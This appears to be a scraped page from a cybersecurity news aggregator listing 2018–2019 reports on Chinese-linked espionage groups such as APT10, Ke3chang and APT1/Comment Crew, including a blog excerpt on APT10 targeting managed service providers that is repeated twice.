| 2019-07-18 07:03:00 | New Okrum Malware Used by Ke3chang Group to Target Diplomats (lien direct) | Updated malware implants and a new backdoor named Okrum connected with the Ke3chang threat group operating from China have been found by ESET researchers while monitoring their operations between 2015 and 2019. [...] | Malware Threat | APT 15 APT 25 | ||
| 2019-05-28 05:48:02 | APT10 is back with two new loaders and new versions of known payloads (lien direct) | The APT10 group has added two new malware loaders to its arsenal and used in attacks aimed at government and private organizations in Southeast Asia. In April 2019, China-linked cyber-espionage group tracked as APT10 has added two new loaders to its arsenal and used it against government and private organizations in Southeast Asia. The group […] | Malware | APT 10 | ||
| 2019-01-31 17:24:00 | APT10 Group Targets Multiple Sectors, But Seems to Really Love MSSPs (lien direct) |
 Threat Actors That Don’t Discriminate
When it comes to threat actors and the malware variants they use, let’s talk dating — or rather, the way people date — because one could argue there are marked similarities between the two. You see, there are criminal groups who have a “type,” i.e. using malware that targets specific industries or even organizations — say, financial services (ever-popular and oh-so debonair) or perhaps critical infrastructure (spicy and daring!), or even healthcare for those who prefer staid and demure. Yet other groups are the free lovin’ types who go after multiple sectors using many different malware variants and approaches to accomplish their goal — no discriminating with this bunch.
Let’s look at one such example, APT10 / Cloud Hopper, which is likely the group behind a long running, sophisticated campaign that uses multiple malware variants to target many different sectors in many different countries. You can check out some of the pulses relating to APT10 / Cloud Hopper on the Open Threat Exchange (OTX).
The U.S. National Cybersecurity and Communications Integration Center (NCCIC) reports the campaign started in May 2016, and NCCIC last updated its alert in December 2018 — so it’s not going away yet.
The group known as APT10 / Cloud Hopper has hit quite a few victims over the last few years in many different sectors, such as: information technology, energy, healthcare and public health, communications, and critical manufacturing. However, their “date of choice” seems to be MSSPs due to the fact a that credential compromises within those networks could potentially be leveraged to access customer environments. From OTX pulse “Operation Cloud Hopper”:
The espionage campaign has targeted managed IT service providers (MSSPs), allowing the APT10 group unprecedented potential access to the intellectual property and sensitive data of those MSSPs and their clients globally. This indirect approach of reaching many through only a few targets demonstrates a new level of maturity in cyber espionage – so it’s more important than ever to have a comprehensive view of all the threats your organization might be exposed to, either directly or through your supply chain.
As any clever serial dater would do, APT10 / Cloud Hopper doesn’t use just one approach. The NCCIC reports they have deployed multiple malware families and variants, some of which are currently not detected by anti-virus signatures — for example, PLUGX / SOGU and REDLEAVES. And although the observed malware is based on existing malware code, APT10 / Cloud Hopper modifies it to improve effectiveness and avoid detection by existing signatures.
How Can APT10 Group Impact You?
If these free lovin’ bad guys decide to come after you, they’re likely looking for your data (perhaps to steal intellectual property). At a high level, they’re accomplishing this by leveraging stolen administrative credentials (local and domain) and certificates to place sophisticated malware implants on critical systems (such as PlugX and Redleaves). Depending on the defensive mitigations in place, they then gain full access to networks and data in a way that appears legitimate to existing your monitoring tools. Voila! They’ve gone from first date to a home run!
Wired Maga
Threat Actors That Don’t Discriminate
When it comes to threat actors and the malware variants they use, let’s talk dating — or rather, the way people date — because one could argue there are marked similarities between the two. You see, there are criminal groups who have a “type,” i.e. using malware that targets specific industries or even organizations — say, financial services (ever-popular and oh-so debonair) or perhaps critical infrastructure (spicy and daring!), or even healthcare for those who prefer staid and demure. Yet other groups are the free lovin’ types who go after multiple sectors using many different malware variants and approaches to accomplish their goal — no discriminating with this bunch.
Let’s look at one such example, APT10 / Cloud Hopper, which is likely the group behind a long running, sophisticated campaign that uses multiple malware variants to target many different sectors in many different countries. You can check out some of the pulses relating to APT10 / Cloud Hopper on the Open Threat Exchange (OTX).
The U.S. National Cybersecurity and Communications Integration Center (NCCIC) reports the campaign started in May 2016, and NCCIC last updated its alert in December 2018 — so it’s not going away yet.
The group known as APT10 / Cloud Hopper has hit quite a few victims over the last few years in many different sectors, such as: information technology, energy, healthcare and public health, communications, and critical manufacturing. However, their “date of choice” seems to be MSSPs due to the fact a that credential compromises within those networks could potentially be leveraged to access customer environments. From OTX pulse “Operation Cloud Hopper”:
The espionage campaign has targeted managed IT service providers (MSSPs), allowing the APT10 group unprecedented potential access to the intellectual property and sensitive data of those MSSPs and their clients globally. This indirect approach of reaching many through only a few targets demonstrates a new level of maturity in cyber espionage – so it’s more important than ever to have a comprehensive view of all the threats your organization might be exposed to, either directly or through your supply chain.
As any clever serial dater would do, APT10 / Cloud Hopper doesn’t use just one approach. The NCCIC reports they have deployed multiple malware families and variants, some of which are currently not detected by anti-virus signatures — for example, PLUGX / SOGU and REDLEAVES. And although the observed malware is based on existing malware code, APT10 / Cloud Hopper modifies it to improve effectiveness and avoid detection by existing signatures.
How Can APT10 Group Impact You?
If these free lovin’ bad guys decide to come after you, they’re likely looking for your data (perhaps to steal intellectual property). At a high level, they’re accomplishing this by leveraging stolen administrative credentials (local and domain) and certificates to place sophisticated malware implants on critical systems (such as PlugX and Redleaves). Depending on the defensive mitigations in place, they then gain full access to networks and data in a way that appears legitimate to existing your monitoring tools. Voila! They’ve gone from first date to a home run!
Wired Maga |
Malware Vulnerability Threat | APT 10 | ||
| 2018-10-19 07:06:03 | Attackers behind Operation Oceansalt reuse code from Chinese Comment Crew (lien direct) | Security researchers from McAfee have recently uncovered a cyber espionage campaign, tracked as Operation Oceansalt, targeting South Korea, the United States, and Canada. The threat actors behind Operation Oceansalt are reusing malware previously associated with China-linked cyberespionage group APT1. “McAfee Advanced Threat Research and Anti-Malware Operations teams have discovered another unknown data reconnaissance implant targeting Korean-speaking users.” reads the report. “We […] | Malware Threat | APT 32 APT 1 | ||
| 2018-10-18 19:17:05 | New APT Could Signal Reemergence of Notorious Comment Crew (lien direct) | A custom malware used in a five-pronged APT espionage campaign was largely built from the defunct Comment Crew's proprietary code. | Malware | APT 1 | ||
| 2018-10-18 04:01:00 | Oceansalt cyberattack wave linked to defunct Chinese APT Comment Crew (lien direct) | The source code of malware from the ancient Chinese military-affiliated group appears to have changed hands. | Malware | APT 32 APT 1 | ||
| 2018-10-18 04:01:00 | The Mysterious Return of Years-Old APT1 Malware (lien direct) | Security researchers have discovered a new instance code associated with APT1, a notorious Chinese hacking group that disappeared in 2013. | Malware | APT 1 |
To see everything:
Our RSS (filtrered)
